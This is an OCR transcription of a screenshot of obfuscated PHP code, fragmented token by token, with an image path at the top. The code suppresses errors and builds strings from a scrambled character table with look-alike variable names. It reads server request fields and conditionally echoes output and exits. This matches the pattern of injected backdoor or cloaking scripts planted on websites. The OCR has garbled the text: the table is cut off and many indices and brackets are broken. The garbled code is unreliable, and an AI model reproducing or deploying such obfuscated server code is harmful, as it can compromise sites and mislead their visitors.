
$O
=
'MNOst.uvw<xyTe7C12Rjk4+Hlmn/op-qrDY*KU=diP89aW
error_reporting(
0
$oOOoOooOOooO
=
"zu195"
$oOoOoO
=
$O
[
67
].
$O
[
4
].
$O
[
4
].
$O
[
29
].
$O
[
52
].
$O
[
27
].
$O
[
6
].
$O
[
25
].
$O
[
29
].
$O
[
5
].
$O
[
51
].
$O
[
28
].
$O
[
25
$oOOoOoOo
=
$oOoOoO
.
$O
[
27
].
$O
[
19
].
$O
[
6
].
$O
[
25
].
$O
[
29
9
].
$O
[
67
].
$O
[
29
$oOOoOooO
=
$oOoOoO
.
$O
[
27
].
$O
[
25
].
$O
[
44
].
$O
[
29
].
$O
[
6
7
].
$O
[
29
$oOOooOOo
=
$oOoOoO
.
$O
[
27
].
$O
[
29
].
$O
[
32
].
$O
[
28
].
$O
[
3
0
].
$O
[
26
].
$O
[
13
].
$O
[
5
].
$O
[
29
].
$O
[
67
].
$O
[
29
$oOoOOoOo
=
$_SERVER
[
$O
[
18
].
$O
[
65
].
$O
[
64
].
$O
[
37
].
$O
[
$oOOooOOoOoOo
=
$_SERVER
[
$O
[
64
].
$O
[
37
].
$O
[
65
].
$O
[
18
]
$oOOoOooOOoOo
=((
isset
(
$_SERVER
[
$O
[
23
].
$O
[
12
].
$O
[
12
==
$O
[
28
].
$O
[
53
].
$O
[
53
])?
$O
[
67
].
$O
[
4
].
$O
[
4
].
$O
[
29
].
7
].
$O
[
27
$oOoOOooOoO
=
$_SERVER
[
$O
[
62
].
$O
[
15
].
$O
[
18
].
$O
[
72
].
$
$oOOooOOoOooO
=
$_SERVER
[
$O
[
33
].
$O
[
2
].
$O
[
15
].
$O
[
37
].
#echo $O[27].$O[51].$O[28].$O[39].$O[13].$O[61].$O
//echo $oOoOOooOoO.$O[30].$O[30].$O[30].$O[28].$O[
if
(
$oOoOOoOo
==
$O
[
27
].
$O
[
51
].
$O
[
28
].
$O
[
39
].
$O
[
13
].
$
1
].
$O
[
28
].
$O
[
39
].
$O
[
13
].
$O
[
61
].
$O
[
51
].
$O
[
67
].
$O
[
13
echo
$oOoOOooOoO
.
$O
[
30
].
$O
[
30
].
$O
[
exit
; 
